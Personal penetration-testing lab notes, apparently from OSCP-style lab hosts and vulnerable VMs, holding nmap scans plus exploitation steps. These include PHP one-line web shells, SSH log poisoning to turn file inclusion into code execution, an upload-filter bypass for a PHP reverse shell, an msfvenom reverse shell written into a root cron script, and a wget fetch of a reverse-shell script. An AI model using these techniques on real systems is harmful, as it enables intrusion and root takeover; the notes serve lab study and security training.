% OS:S=O%A=S+%F=AS%RD=0%Q=)T1(R=N)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=FF%W=0%S OS:=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=FF%IPL=164%UN=0%RIPL OS:=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=FF%CD=S)

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

it looks to be that Multi Router Traffic Grapher is vulnerable to directory travseral vulnerbility. things to do :

//did not work

PHP/4.1.2 mod\_perl/1.26 mod\_throttle/3.1.2 - PHP below 4.3.3 may allow local attackers to safe mode and gain access to unauthorized files. <http://www.securityfocus.com/bid/8201>.

+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.

//FTP ananoymous login no login didn't even work

//ssh port

running nmap scripts to gain some info

22/tcp open ssh

| ssh2-enum-algos:

| kex\_algorithms: (2)

| diffie-hellman-group-exchange-sha1

| diffie-hellman-group1-sha1

| server\_host\_key\_algorithms: (2)

| ssh-rsa

| ssh-dss

| encryption\_algorithms: (7)

| aes128-cbc

| 3des-cbc

| blowfish-cbc

| cast128-cbc

| arcfour

| aes192-cbc

| aes256-cbc

| mac\_algorithms: (6)

| hmac-md5

| hmac-sha1

| hmac-ripemd160

| [hmac-ripemd160@openssh.com](mailto:hmac-ripemd160@openssh.com)

| hmac-sha1-96

| hmac-md5-96

| compression\_algorithms: (2)

| none

|\_ zlib

//telnet scanner module /brute force Failed

//samaba uxiliary(smb\_version) > exploit

[\*] 10.11.1.22:139 - Host could not be identified: Unix (Samba 2.2.3a) [\*] Scanned 1 of 1 hosts (100% complete)

[\*] Auxiliary module execution completed msf auxiliary(smb\_version) >

**//so enumerate all of the services and everything ! If you have a lot of services, get the version of all of the installed services to see which one is vulnerable to an exploit. Pretty simple, u will end up looking at loads of stuff but it is good for you it will take ages.**

The use of the Enum4linux did not display much of the version of the SAMBA server. However the SMB\_version module did!

The bufferover flow for SAMA <2.2.8 worked remote code: [https://www.exploit-](https://www.exploit-db.com/exploits/10/) [db.com/exploits/10/](https://www.exploit-db.com/exploits/10/)

//looked at the root and got the proof.txt



//proof.txt

Desktop install.log install.log.syslog proof.txt cat proof.txt Da690f91f46eb888719fe942efed2993

uname -a

Linux barry 2.4.18-3 #1 Thu Apr 18 07:37:53 EDT 2002 i686 unknown uname

Linux



# 10.11.1.24

Sunday, October 1, 2017

4:27 PM

oot@kali:~# nmap -sV -sS 10.11.1.24 --reason --open -A

Starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2017-10-01 11:22 EDT Nmap scan report for 10.11.1.24

Host is up, received arp-response (0.11s latency). Not shown: 992 closed ports

Reason: 992 resets

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)

| ssh-hostkey:

| 1024 f3:6e:87:04:ea:2d:b3:60:ff:42:ad:26:67:17:94:d5 (DSA)

|\_ 2048 bb:03:ce:ed:13:f1:9a:9e:36:03:e2:af:ca:b2:35:04 (RSA)

80/tcp open http syn-ack ttl 64 Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)

|\_http-server-header: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6

|\_http-title: CS-Cart. Powerful PHP shopping cart software 110/tcp open pop3 syn-ack ttl 64 Dovecot pop3d

|\_pop3-capabilities: TOP UIDL RESP-CODES SASL STLS CAPA PIPELINING

| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2008-04-25T02:02:48

|\_Not valid after: 2008-05-25T02:02:48

|\_ssl-date: 2017-10-01T15:25:02+00:00; +1m34s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

|\_ SSL2\_RC2\_128\_CBC\_WITH\_MD5

139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: MSHOME) 143/tcp open imap syn-ack ttl 64 Dovecot imapd

|\_imap-capabilities: completed Capability SORT NAMESPACE LOGIN-REFERRALS LOGINDISABLEDA0001 LITERAL+ THREAD=REFERENCES UNSELECT IDLE MULTIAPPEND OK STARTTLS CHILDREN IMAP4rev1 SASL-IR

| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2008-04-25T02:02:48

|\_Not valid after: 2008-05-25T02:02:48

|\_ssl-date: 2017-10-01T15:25:02+00:00; +1m34s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

|\_ SSL2\_RC2\_128\_CBC\_WITH\_MD5

445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.0.26a (workgroup: MSHOME) 993/tcp open ssl/imap syn-ack ttl 64 Dovecot imapd

|\_imap-capabilities: completed SORT Capability LOGIN-REFERRALS AUTH=PLAINA0001 LITERAL+ THREAD=REFERENCES UNSELECT IDLE MULTIAPPEND OK NAMESPACE CHILDREN IMAP4rev1 SASL-IR

| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2008-04-25T02:02:48

|\_Not valid after: 2008-05-25T02:02:48

|\_ssl-date: 2017-10-01T15:24:58+00:00; +1m34s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

|\_ SSL2\_RC2\_128\_CBC\_WITH\_MD5

995/tcp open ssl/pop3 syn-ack ttl 64 Dovecot pop3d

|\_pop3-capabilities: TOP UIDL RESP-CODES SASL(PLAIN) USER CAPA PIPELINING

| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2008-04-25T02:02:48

|\_Not valid after: 2008-05-25T02:02:48

|\_ssl-date: 2017-10-01T15:24:59+00:00; +1m34s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

|\_ SSL2\_RC2\_128\_CBC\_WITH\_MD5

MAC Address: 00:50:56:B8:70:E7 (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>). TCP/IP fingerprint: OS:SCAN(V=7.50%E=4%D=10/1%OT=22%CT=1%CU=30559%PV=Y%DS=1%DC=D%G=Y%M=005056%T OS:M=59D10877%P=i686-pc-linux-gnu)SEQ(SP=D2%GCD=1%ISR=EF%TI=Z%II=I%TS=7)SEQ OS:(SP=DC%GCD=1%ISR=EF%TI=Z%TS=7)OPS(O1=M529ST11NW5%O2=M529ST11NW5%O3=M529N OS:NT11NW5%O4=M529ST11NW5%O5=M529ST11NW5%O6=M529ST11)WIN(W1=16A0%W2=16A0

%W3 OS:=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M529NNSNW5%C C=N

OS:%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%D OS:F=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL

OS:=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Host script results:

|\_clock-skew: mean: 1m33s, deviation: 0s, median: 1m33s

|\_nbstat: NetBIOS name: PAYDAY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb-os-discovery:

| OS: Unix (Samba 3.0.26a)

| Computer name: payday

| NetBIOS computer name:

| Domain name:

| FQDN: payday

|\_ System time: 2017-10-01T11:25:00-04:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server doesn't support SMBv2 protocol

TRACEROUTE

HOP RTT ADDRESS

1 111.72 ms 10.11.1.24

OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 46.66 seconds

So the password to the admin page for CS-CART was admin admin

To get a revershell we needed to bypass the .jpg limitation by using burpsuit to change the content from = Content-Type: php to .jpeg

Content-Type: image/png

The image was uploaded on the manage product

![Home :: Ads :: fine551  x Home :: Manage produc... x Home :: Template editor x CS-Cart. Powerful PHP  @ 10.11.1.24  /admin.php?target=products&mode=update&product_id=3&page EZ Search  Most Visited v a Getting Started  x  404 Not Found  Users online  Quick Search :  Product name:  Manaae products arash  Warning  Your password must be different from your login'  Chanae password  • Add new oroduct  Home Orders  Product code:  • Clone this oroduct  C ategories  Products settings ViewsTOREFRONT Log  CARI  Home  Order D:  S' ORDERS  New orders  Incomplete orders  Create order  Order reports  Manage reports  burpsuite,  Manage c ategorie-s  Add new category  Bulk category addition  Manage produc ts  Add new product  Bulk product addition  Search for products  Produc t features  Produc t reviews  G bbal options  Import catalog  Export catalog  Manufac turers  Discounts and coupons  USERS  All users  Adminis trators  Customers  Create account  Members hips  SHI PPI N G "TAXES  Shipping methods  Manage taxes  LOCATIONS  • Delete this oroduct  • Prc:-duct reviews  • Update products  The fields marked with • are maMatorv  General into  Main category:  Product name:  arash  Short description :  Edit in visual HTML editor  G D library is NOT INSTALLED on your server. You cannot use -Create thumbnails automaticay feature without this extension.  Detailed information  Images Secondary categories Product options V"holesaleprices Files Related products  Thumbnail:  (displayed on products 'st and product detais pages)  Popup larger image:  (optional displayed in popup window)  Images:  Price(S) :  List price (S) :  NO IMAGE  AVAILABLE  o  URL  No file s  NO IMAGE  AVAILABLE  o  URL  No file s  U S Dollars (S) v  ADMINISTRATION  Pay ment methods  Shipping settings  HTML catalog  DB BackuWRestore  Credit cards  Upgrade center  Currencies  LOOK AND FEEL  Organize home page  Appearanc e settings  Top navigation  Site map  Template editor  Skin selector  Manage ads  CMS  Manage topics  Add new topic  Manage pages  Add new page  Search for pages  Newsletters  Site news  News subscribers  $ HELP  Vie." STOREFRONT  p H p information ]()Via the Thumbnail -> local options

###### Another way to do it is to upload the template to the /skins/"php-reverse-shell.php" , this was done by the template editor option - > local file using the php format do not need to change that! This will put the php-reverse-shell.php into the /skins/ folder then we can use the server option which will not be blocked by the website .php filter.

This was then later used in the created **Arash** product created by using the "Thumbnail -> Server -> **"**

###### /skins/"php-reverse-shell.php"

Then go to the mail website and click on the Arash and start our listener on port 443" This has given up the reverse shell!

So when you click on Arash it will take few min for the shell to kick in !!



So from www-data account , escalated to Patrick then sudo and got the proof.txt





Service :

OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)

64 Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)

64 Dovecot pop3d

smbd 3.X - 4.X (workgroup: MSHOME Samba smbd 3.0.26a

# Bulldog hack

Friday, November 24, 2017

8:47 PM

NMAP results

root@kali:~# nmap 192.168.199.130 -sV

Starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2017-11-24 15:34 EST

Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan Parallel DNS resolution of 1 host. Timing: About 0.00% done

Stats: 0:00:03 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan Parallel DNS resolution of 1 host. Timing: About 0.00% done

Nmap scan report for 192.168.199.130 Host is up (0.00053s latency).

Not shown: 997 closed ports PORT STATE SERVICE VERSION

23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) 80/tcp open http WSGIServer 0.1 (Python 2.7.12)

8080/tcp open http WSGIServer 0.1 (Python 2.7.12) MAC Address: 00:0C:29:19:36:9C (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Look at the source info of the page your trying to hack, found the hashes that was cracked and got the below

\*6515229daf8dbdc8b89fed2e60f107433da5f2cb

\*38882f3b81f8f2bc47d9f3119155b05f954892fb

\*c6f7e34d5d08ba4a40dd5627508ccb55b425e279

\*0e6ae9fe8af1cd4192865ac97ebf6bda414218a9

\*553d917a396414ab99785694afd51df3a8a8a3e0

\*ddf45997a7e18a25ad5f5cf222da64814dd060d5

\*d8b8dd5e7f000b8dea26ef8428caf38c04466b3e

ddf45997a7e18a25ad5f5cf222da64814dd060d5 SHA1 : bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e SHA1 : bulldoglover

The useranme nick and the passwor bulldog was used to login

Recevied a limited web-shell which it was vulnerable to RCE, meaning you can run multiple commands at once:

Ls && wget -O shell.py <http://192.168.73.169/monster/shell_reverse.py>

Execute the shell

GCC is not installed and icannot get the scripts to compile i need to try dirty cow the few different ones to see if it will work

So i hacked it by looking at the /etc/cron.d/<something>

The cron.d jobs should be checked so it doesn't show any full permissions services that are ".py" as this was the most popular type of environment.

So the overall aim was to get a service or a job that is executed as root... Then try to inject it so it can run what ever you want as ROOT.

//the cron.d job



* W**hat this translates to is “As root, run AVApplication.py every minute”. The /1 specifies to run every minute (without the slash it would run during the first minute of every hour).**

Basically i created a meterpreter python reverse shell and copied the content of it and pasted it t to the .avapplication.py script

This is python because our cron.d job is running ".avapplication.py" everyone min as root.

//creating the reverse shell python via the metrepreter

msfvenom -p cmd/unix/reverse\_python LHOST=192.168.56.101 LPORT=6000 -f raw > reverse.py

Check this out :

Reverse shell

So we need to then copy the content of reverse.py to the "AVApplication.py" this is easily done by

* Copying it over to the vicitims machine from ours
* cat reverse.py > /.hiddenAVDirectory/AVApplication.py
* Then it setup your listener and listen for it, but basically finding that service that run as full ROOT is the difficult part.

Next things :

take a look at the report ran by pentest money auditing see what happened there. Was it picked up ?

Learn about Cron.d jobs

//Source <https://warhable.wordpress.com/2017/11/08/ctf-bulldog/>

# Notes to consider when Hacking

Tuesday, November 28, 2017

4:56 PM

This is a topic to help me see the hints and events that occur during hacking and trying to use them to hack:

The main goal after getting shell is to see what I can do to escalate my priv, this can be done by getting a Shell back to our again BUT THIS TIME BY A ROOT, yes a root user, but putting it in a cron.b job or script like cgi so when it runs the script it will be a root calling back. Remember after your findings always go back to the start and see the services that are running and how we started off from… if SMB is open check for a folder that is being shared that is using SMB.

Look at the cron.d jobs which are like window task schedulers, that are ran by full root or administrator permission.

How to setup a proper cron.d job properly without root user : <http://blog.tobiasforkel.de/en/2015/03/19/setup-cron-job-for-apache-user/>

|  |  |
| --- | --- |
| echo "<?php system(\$\_GET['cmd']); ?>" > exploit.php | this can be injected into a text box, comment box or a file upload box. |
| SSH '<?php echo system($\_GET['c']);?>'@192.168.199.131 | this will write a GET command and register it as a "c" within the "auth.log" |

Then we can browse to it by doing the bellow :

Basically when we upload the php code it just spawns open a CMD line , so we need to just browse to it.

[www.example.com/ftp/exploit.php?cmd=whoami](http://www.example.com/ftp/exploit.php?cmd=whoami)

So we can use one liner WEB SHEll but having an "evil.php" that contains either of the below code :

<?php system($\_GET['cmd']); ?>

<?php passthru($\_REQUEST['cmd']); ?>

Then run the "evil.php" within the URL that by calling it and also **include the "cmd"** as this will make sure the parmeter "cmd" is called.

USE CURL OR WEBSITE ( both GET calls)

curl [http://192.168.56.101/evil.php?cmd=ifconfig](http://192.168.56.101/pass.php?cmd=ifconfig)

Check the server :

/var/www/

/var/log

Cgi-admin/pages

Af

Dirty cow : <http://kb.odin.com/en/129682>

# Evilscience

Tuesday, December 5, 2017

8:24 PM

The host was scanned and only two ports were open 80 and 22

After browsing the website I have noticed there is ODD pages displayed as such.

[http://192.168.199.131/index.php?file=about.php](http://a/)

Using standard fuzzing and DIRB have displayed nothing, therefore it got me thinking that we need a good LFI/RFI wordlist that can try different combinations to see if you get any results .

root@kali:~/new-lab# dirb [http://192.168.199.131/index.php?file=](http://192.168.199.131/index.php?file)

/usr/share/seclists/Fuzzing/JHADDIX\_LFI.txt DIRB v2.22

By The Dark Raver

START\_TIME: Tue Dec 5 15:15:21 2017

URL\_BASE: [http://192.168.199.131/index.php?file=](http://192.168.199.131/index.php?file) WORDLIST\_FILES: /usr/share/seclists/Fuzzing/JHADDIX\_LFI.txt

GENERATED WORDS: 861

---- Scanning URL: [http://192.168.199.131/index.php?file=](http://192.168.199.131/index.php?file) ----

+ http://192.168.199.131/index.php?file=/var/log/auth.log (CODE:302|SIZE:10536)

+ http://192.168.199.131/index.php?file=/var/log/lastlog (CODE:200|SIZE:590633)

+ http://192.168.199.131/index.php?file=/var/run/utmp (CODE:200|SIZE:8353)

Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3NoYWRvdyUwM

END\_TIME: Tue Dec 5 15:15:22 2017

DOWNLOADED: 861 - FOUND: 3

//THE LFI.txt is on the /root/desktop

Then using CURL we managed to pull each website down and looked at the context of it.

OS is currently on 4.10.0- and is up to date no exploit .

The command to type multiple commands together :

|  |  |
| --- | --- |
| curl 192.168.199.131/index.php?file=/var/log/auth.log|uname | This will execute the uname |

###### NEED TO FIND OUT WHY IT DISPLAYS MY MACHINE INSTEAD OF THE TARGET!

**Answer : because we weren't calling any GET function and were just piping the command and typing another thing on it.**

We can inject A GET function command in the **auth.log** by the use of SSH this is for PHP injection only!

We use the SSH as we know the LFI provides us the ability to check the auth.log which stores all SSH connections.

The injection we used is :

ssh "<?php echo system($\_GET['cmd']);?>"@192.168.199.131

The above command will run from the GET variable. The “system” call from PHP is what does the actual executing.

Basically the **$\_GET[‘cmd’]** just takes the argument i pass it (in the cmd

variable), and gives it to “**system**” to execute it. In reality you can name the

variable whatever you’d like. If you called your variable “foo”, it would look like this.

http://x.x.x.x/index.php?file=%2fvar%2flog%2fauth.log&foo=cat%20/etc/pass wd

**The use of %20 will ensure the script is not reading the space**

//When LFI works

//works

curl 'http://192.168.199.131/index.php?file=/var/log/auth.log&cmd=pwd;ls'

The issue with the above was missing the " ' "

//now we can processed with the below web delivery attack method

//WE use "web\_delivery "exploit. This will open a listener on our machine and it will require the use to connect back to us, once we run the exploit it will state that the victim requires to run the below ( this can vari depending on the payload used)

This only works if you have a way of executing commands via the victims machine like a CMD or SHELL

